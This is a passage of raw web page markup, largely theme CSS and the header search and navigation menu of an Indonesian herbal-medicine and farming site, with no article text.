                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
